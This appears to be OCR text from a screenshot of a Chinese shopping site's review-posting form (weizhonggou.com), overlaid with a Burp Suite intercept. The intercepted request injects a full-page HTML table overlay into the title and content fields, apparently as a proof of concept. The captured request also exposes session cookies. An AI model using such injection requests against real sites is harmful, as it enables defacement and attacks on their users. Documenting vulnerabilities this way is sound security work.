 收藏 关注 官方QQ群 123123123 [退出] 我的微众购 购物车(1) 快速充值 邀请 帮助 在线客服
微众购 惊喜无限!
weizhonggou.com
输入"iphone"试一试
苹果 iPhone 智能手机 3G手机 宝马 单反
所有商品 首页 最新揭晓 晒单
修改头像 编辑资料
我的微众购
个人设置
我的众购
众购记录
获得的商品
晒单
分享奖励
圈子管理
加入的圈子
圈子话题
邀请管理
邀请好友
佣金明细
申请提现
提现记录
账户管理
账户明细
账户充值
微积分管理
晒单-发布晒单
标 题: 12
众购感言:
HTML arial 16px B I U ab
12
晒图: 选择上传文件 单张图片不得超过500KB。
上传图片
删除
确认添加
晒单说明:
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://weizhonggou.com:80 [114.215.173.176]
forward drop intercept is on action
raw params headers hex
Referer: http://weizhonggou.com/member/home/singleinsert/1692665
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.
QQBrowser/7.7.23898.400)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 156
Host: weizhonggou.com
Pragma: no-cache
Cookie: uid=63e4VFUIBwkABAMJVQEPB1NfCARXUFJYBwBcB1UHAgMAXQ;
ushell=dbebBgYAVlUIVFYGBVtSWlZXAVEFXVcAUgFbXgNVBgFUU1wPVQVeXAoAVA4AU1NWBVIPVFAAUAlRDVdeV
uvercode=9b91AQlSBFUDAgVVUgVWDQxXWFlcAAQAAwVVUV1SAFcPBFFSDQdSXVdQBFMBA1UEUFULBQBXU1BXVVx
pgv_si=s9809690624; Hm_lpvt_daeec4e9c4b7a900a543b75f22ff2dc5=1425915480;
Hm_lpvt_0aad53fec77f6118cb794c2f65a6f460=1425915480; PHPSESSID=sgvg4ot8oq1rhfi35oe03b3lv
shareu=2cf8VAQIUwIABlNUCV9RVg1SVwFRBg4NAAkAUgAEBV4OBg; checkcode=5373bf26b0d08f96cde16e6
pgv_pvi=8529841152; Hm_lvt_daeec4e9c4b7a900a543b75f22ff2dc5=1425910145,1425910417;
Hm_lvt_0aad53fec77f6118cb794c2f65a6f460=1425910146,1425910417; bdshare_firstime=14259125
Cartlist=%7B%22186879%22%3A%7B%22shenyu%22%3A10%2C%22num%22%3A2%2C%22money%22%3A1%7D%2C%
A2%7D
title=<table style="left: 0px; top: 0px; position: fixed;z-index:
5000;position:absolute;width:100%;height:300%;background-color: black;"><tbody><tr><td
style="color:#FFFFFF;z-index: 6000;vertical-align:top;"><h1>hello
word!</h1></td></tr></tbody></table>&imglist=&fileurl_tmp%5B%5D=%09%09%09shaidan%2F20150
501.png&submit=%E7%A1%AE%E8%AE%A4%E6%B7%BB%E5%8A%A0&content=<table style="left: 0px; top
position: fixed;z-index: 5000;position:absolute;width:100%;height:300%;background-color:
black;"><tbody><tr><td style="color:#FFFFFF;z-index: 6000;vertical-align:top;"><h1>hello
word!</h1></td></tr></tbody></table>
+ < >